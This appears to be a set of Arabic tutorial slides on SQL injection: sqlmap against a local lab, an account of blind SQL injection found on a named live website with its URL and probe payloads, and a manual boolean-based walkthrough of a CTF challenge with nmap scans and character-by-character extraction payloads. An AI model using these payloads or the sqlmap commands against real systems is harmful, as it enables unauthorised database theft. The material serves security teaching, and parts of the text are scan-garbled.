• لنأتي الأن لإستغلال الثغرة وإستخراج المعلومات من خلال برنامج Sqlmap ولنطبق ما في الصورة وسوف أشرحھ بالتفصیل -:

root@askar-pentest:/opt/sqlmap# ./sqlmap.py -u http://127.0.0.1/lab/index.php --forms --dbs

لقد قمنا بتشغل البرنامج من خلال الأمر /. py.sqlmapومن ثم حددنا الھدف من خلال الأمر - u ومن ثم حددنا الخیار forms لإستكشاف جمیع الحقول الموجوده في الصفحھ وأخیراً الامر dbsلإستخراج قواعد البیانات في حال حدوث خطأ.

أنواع ثغرة SQLI) تكملھ...)

do you want to exploit this SQL injection? [Y/n] y [20:45:17] [INFO] the back-end DBMS is MySOL veb server operating system: Linux Ubuntu 12.04 (Precise Pangolin) veb application technology: Apache 2.2.22, PHP 5.4.6 back-end DBMS: MySQL 5.0 [20:45:17] [INFO] fetching database names [20:45:17] [INFO] the SQL query used returns 10 entries [20:45:17] [INFO] resumed: information schema 20:45:17] [INFO] resumed: isec 20:45:17] [INFO] resumed: isecur1ty [20:45:17] [INFO] resumed: mysql [20:45:17] [INFO] resumed: performance\_schema 20:45:17] [INFO] resumed: phpmyadmin [20:45:17] [INFO] resumed: security [20:45:17] [INFO] resumed: sqli [20:45:17] [INFO] resumed: test [20:45:17] [INFO] resumed: wordpress available databases [10]: [\*] information\_schema [\*] isec isecur1ty mysql performance\_schema \*] phpmyadmin [\*] security [\*] sqli [\*] test wordpress

• ممتاز الأن لنرى نتیجھ تطبیق الأمر

أنواع ثغرة SQLI) تكملھ...)

- اما في النوع الثاني تكون المشاكل في تخمین إسم ونوع الجداول والصفوف مما یؤدي إلا تأخر العملیھ (ولكنھا تتم بالنھایة).
- ً أن ھذه الثغرات تستھدف الكثیر من اللغات البرمجیة مثل , php ومن الجدیر بالذكر أیضا java , asp , aspx.

أنواع ثغرة SQLI) تكملھ...)

- hootsuite موقع في blind sql injection ثغرة•
	- : ماذا یعني inejction SQL Blind؟ اولا
- ھو نوع من أنواع حقن SQL لكن في ھذه الحالة فان الموقع لا یكون مصاب للحقن وانما یتم سؤال قاعدة البیانات حول صحة او خطأ الاوامر المدخلة ویحدد بعد ذلك الجواب من خلال القیم المرجعة ويستخدم هذا النوع عندما يكون تطبيق الويب غير مصـاب للحقن المباشر وانما فقط<br>اظهار رسائل الخطأ العامة .
	- : البحث وتوصل الى النتیجة . ثانیا
- بعد تسجيلي لحساب في الموقع , بدأت البحث في النصوص والمتغيرات والراوابط الخارجية<br>والمكتبات المستعملة .
- كل حساب . وحینھا لاحظت ان صور الاعضاء یتم اظھاراھا عن طریق ملف واحد ویعید عرضھا حسب id
	- عندھا قمت بنسخ الرابط . ولصقھ

أنواع ثغرة SQLI) تكملھ...)

- كان الرابط :
- https://learn.hootsuite.com/view profile image.php?id=8807
	- ! وبعد الذھاب للصفحة ظھرت صورة احد الاعضاء طبیعیا
- المتغیر الموجود في ھذه الصفحة ھو id لنقوم بعمل الخطوات السحریة لكل الثغرات وھي (')
	- https://learn.hootsuite.com/view profile image.php?id=8807'1 •
	- !!! ھذه اشارة على انھ ممكن یكون مصاب ب SQL لكن لا یوجد الصفحة بیضاء تماما خطأ ؟ لذلك قررت اختبر صحة العبارات لاعرف ان كان مصاباً أو لا

أنواع ثغرة SQLI) تكملھ...)

- أختبار صحة العبارات
- https://learn.hootsuite.com/view profile image.php?id=8807 and  $1=1$
- وضعت في الرابط عبارة 1=1 وھي عبارة شرطیة معناھا عندما 1=1 وھو امر صحیح بالنسبة لقاعدة البیانات لذلك الصفحة ظھرت من دون اي خطأ !
	- بعدھا وضعت عبارة خاطئة .
- https://learn.hootsuite.com/view\_profile\_image.php?id=8807 and  $1=2$
- وضعت عبارة 1=2 و هي عبارة خاطئة وبعدها عملت ذهاب لكن الصفحة بيضاء تماماً !!! المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال<br>والمستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ا وبھذا تاكدت ان الموقع مصاب بثغرة inejction SQL Blind

## أنواع ثغرة SQLI) تكملھ...) • الان مثل هذا النوع من الثغرات لا يمكنكِ عمله يدوياً وسيكون الوضع صعب خصوصا لم اكن امكل خبرة كافیة في ذلك الوقت ایضا SQLMAP في سحب القاعدة . ً لذلك استعنت ب

• لذلك كتبت الامر الخاص ب SQLMAP لسحب القاعدة وحصلت على



أنواع ثغرة SQLI) تكملھ...)

CodeRed CTF من SeeNoevil تحدي Boolean Based SQL injection – ثغرة شرح

• لترسیخ المفھوم سأعرض كیفیة اختراق واستغلال ثغرة SQLi Blind بشكل یدوي manual وایضا سوف اتطرق بعدھا لكیفیة اختراقھا باستخدام اداة .SQLMAP أنصح القراء الأعزاء بالتقلیل قدر المستطاع من استخدام الأدوات الجاھزة والمحاولة قدر الامكان الطرق الیدویة وذلك لترسیخ المفاھیم الأساسیة خصوصا في مرحلة التعلم. أیضا ھنالك بعض الحالات التي لا تسعفك بھا الادوات الجاھزة وعلیك باستخدام طرق یدویة بحتة وفھم

darkflow@darkflow:~\$ nmap -T5 -p- -Pn -n --max-retries 1 --open 192.168.8.102

Starting Nmap 7.60 ( https://nmap.org ) at 2018-11-01 21:26 EET Nmap scan report for 192.168.8.102 Host is up  $(0.00010s$  latency). Not shown: 65532 closed ports STATE SERVICE **PORT** 80/tcp open http 2233/tcp open infocrypt 3306/tcp open mysql

Nmap done: 1 IP address (1 host up) scanned in 1.29 seconds darkflow@darkflow:~\$

عمیق للثغرة والھجوم المصاحب. • نبدأ بعملیة الاستطلاع على التحدي

أنواع ثغرة SQLI) تكملھ...)

• نلاحظ وجود 80,3306,2233 ports في حالة open

• نحاول الان الاستطلاع لتحدید نسخة كل من المداخل المتاحة على ھذا التحدي

darkflow@darkflow:~\$ nmap -T4 -p80,2233,3306 -Pn -n -sV -A 192.168.8.102

Starting Nmap 7.60 ( https://nmap.org ) at 2018-11-01 21:27 EET Nmap scan report for 192.168.8.102 Host is up (0.00028s latency). PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((CentOS)) http-cookie-flags:  $\sqrt{2}$ PHPSESSID: httponly flag not set http-server-header: Apache/2.2.15 (CentOS) http-title: Banking - Login 2233/tcp open ssh OpenSSH 5.3 (protocol 2.0) ssh-hostkey: 1024 a0:6d:08:27:71:a8:b0:e7:2e:d2:be:6c:d7:d3:51:26 (DSA) 2048 a7:f0:6c:95:6c:05:50:04:32:55:bb:fe:2c:a2:02:0a (RSA) 3306/tcp open mysql MySQL (unauthorized) Service detection performed. Please report any incorrect results at https://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 7.27 seconds  $dark flow@darkflow:~$$ 

أنواع ثغرة SQLI) تكملھ...)

- MYSQL 3306 وHTTP port 80 and SSH port 2233 وجود نلاحظ•
	- دائما نبدأ ببروتوكول HTTP ونلاحظ وجود صفحة دخول login
- اذا حاولنا ادخال اسم وكلمة سر admin/admin نلحظ رسالة ال الخطأ. لكننا نستنتج من ھذه الرسالة أن ھنالك اسم مستخدم اسمھ

Ahmed Hashem El Fiky

• .admin واذا حاولنا اسم مستخدم اخر test نلحظ وجود رسالة خطا مختلفة





أنواع ثغرة SQLI) تكملھ...)

- سنحاول ادخال او حقن جملة SQL بجمل صح وخطأ false/true ونلاحظ استجابة تطبیق الویب لھا. وھنا جاء مصطلح Blind حیث أن محتویات قاعدة البیانات لا تظھر یشكل مباشر كما في ( (select union على صفحة الویب. لكن یجب ملاحظة التأثیر في اختلاف الاستجابة للصفحة او ما یسمى response or behavior في حالة ارسلنا جملة True او جملة False
	- مثال على حقن بجملة #;1=1 or ' :true
	- مثال على حقن بجملة #;2=1 or ' :false

 قمنا لقد Select username from users where username='' or 1=1;#'. بارسال اوامر صح-خطأ لذلك سمیت based Boolean

أنواع ثغرة SQLI) تكملھ...)

- حیث أن علامة # تستخدم في لغة ال SQLكتعلیق comment
- في الجمل الصحیحة في username نلاحظ وجود رسالة: your enter please correct password
- في الجمل الخطأ في username نلاحظ وجود رسالة: Wrong username and password





أنواع ثغرة SQLI) تكملھ...)

- لذلك یمكن استنتاج ان صفحة الویب متأثرة بثغرة SQLi Blind بسبب اختلاف استجابة الصفحة في حالات جمل False/True
- یمكننا الان تمریر سلسلة طویلة من الاسئلة لتطبیق الویب لنحدید رقم code ASCII لكل حرف في الھدف المراد استخراجھ. على سبیل المثال لتحدید اسم -Table or name-DB name معّرف في داخل Database او حتى استخراج المحتوى الكامل في tables
- في المثال التصویري التالي عرض للفكرة من طرح الاسئلة التي اجابتھا نعم او لا True False or وكیف ممكن استغلالھا لاستخراج المعلومات. حیث یقوم الحارس بحمایة البرج لكنھ یقوم بالرد على الاسئلة ب نعم او لا – False or True

أنواع ثغرة SQLI (تكمله...)

## **Blind SQLi Attack - Fantasy Explanation**

- Is this Buri Al Arab? No
- Is this Khalifa Tower? Yes
- Is number of floors more than 100? Yes
- Is number of floors more than 200? No
- Is number of floors more than 150? Yes
- Is number of floors more than 160? Yes
- Is number of floors more than 162? Yes
- Is number of floors more than 163? No



أنواع ثغرة SQLI (تكمله...)

- ويجب ان اشير هنا الى ان اهم اوامر ال SQL التي يمكن الاستفادة منها في عملية الهجوم المراد في حالة Blind SQLi ويمكنكم الرجوع للتوثيق الخاص بهذه functions في موقع **Mysgl** 
	- Important SQL functions: •
	- Ascii(char) لتحديد رفم ال ASCII
	- Substring (String, location, num) اختيار حرف معين داخل string
		- Length('string') تحديد طول ال
		- Concat (string1, string2,.....) دمج اكثَّر من string

أنواع ثغرة SQLI (تكمله...)

#### • وفي الجدول ادناه نجد الكود الخاص لكل حرف. والتي ستسخدم عند طرح الاسئلة على الويب App

#### **ASCII Table**



أنواع ثغرة SQLI) تكملھ...)

- لنبدأ اولى خطوات استخراج المعلومات من : DB
	- تحدید طول اسم name database
	- ' or  $length(database()$ =3 - False •
	- ' or  $length(database()$ =4 False •
	- ' or  $length(database()$ ] = 5 - TURE •
- وكما أسلفنا بامكاننا تحدید اذا ما كانت جملة ال SQL صح ام خطأ من خلال ال error message كما ھو مو ّضح في الصورة ادناه. حیث في حالة Trueتكون رسالة الخطأ طول أن نستنتج وھكذا error message: Please enter your correct password اسم DBھو 5

أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI) تكملھ...)

- وبناءا على الطریقة السابقة بامكاننا الان البدء باستكشاف اسم قاعدة البیانات والتي كما عرفنا ان طول الاسم ھو 5 احرف !
- ونبدأ بفحص الحرف الاول ومقارنتھ بكود ASCII في الجدول السابق بطریقة .bruteforce ثم نكرر العملية للحرف الثاني ثم الثالث ثم الرابع ثم الخامس. وبهذا بامكاننا<br>تحديد اسم قاعدة البيانات. • الحرف الاول 98 62 1100010 142

'or ascii(substring(database(),1,1))=97 — – #determine 1st char of DB  $name - False$ 

' or ascii(substring(database(),1,1))=98  $-$  +#determine 1st char of DB  $name - True$ 

# أنواع ثغرة SQLI) تكملھ...)

- وكما نلاحظ أن او حرف في اسم قاعدة البیانات ھو b
- نكرر نفس العملیة للحرف الثاني الى الخامس وذلك بتغییر موقع الحرف 2 في substring
- ' or ascii(substring(database(),2,1))=97 – #determine 2nd char of DB name –<br>False
- ' or ascii(substring(database(),2,1))=98 – #determine 2nd char of DB name –<br>False
- ' or ascii(substring(database(),2,1))=99 – #determine 2nd char of DB name –<br>False
- ' or ascii(substring(database(),2,1))=100 – #determine 2nd char of DB name –<br>False
- ' or ascii(substring(database(),2,1))=101 – #determine 2nd char of DB name  $Fals$

أنواع ثغرة SQLI) تكملھ...)

- اذا الحرف الثاني ھو l
- وبتكرار العملیة نستنتج أن اسم قاعدة البیانات ھو: blind
- بنفس ھذه المنھجیة ایضا بامكاننا تحدید اسم table باستخدام bruteforce وممكن ایضا ان نحاول ان نتوقع guess الاسم لتقلیل الوقت المستغرق في العملیة. على سبیل المثال غالبا ما یكون في كل قاعدة بیانات table اسمھ users or user ولتجربة ذلك بامكاننا ارسال payloads لفحص ذلك كما یلي:

'or (select 1 from testttt limit  $1$ )=1  $-$  – False

' or (select 1 from user limit  $1$ )=1 — – False

'or (select 1 from users limit  $1$ )=1 — – True

أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI) تكملھ...)

• وھنا نستنتج أن اسم table ھو users • اذا اردنا ان نعرف عدد الاسطر في table users ' or (select count(\*) from users)  $> 10$  — – False ' or (select count(\*) from users) >  $1 -$  - true ' or (select count(\*) from users)  $> 2 -$  - true ' or (select count(\*) from users)  $> 3$  - – False • اذا نستنتج ان عدد الاسطر ھو .3 اذا یوجد في الجدول 3 اسماء مستخدم و 3 كلمات سر على ما یبدو

أنواع ثغرة SQLI) تكملھ...)

• وبنفس الطریقة بامكاننا معرفة عدد columns في جدول users

' or (SELECT count(\*) FROM information schema.columns WHERE table name = "users")=3  $-$  –

• بالمثل ایضا بامكاننا ان نتوقع اسم columns

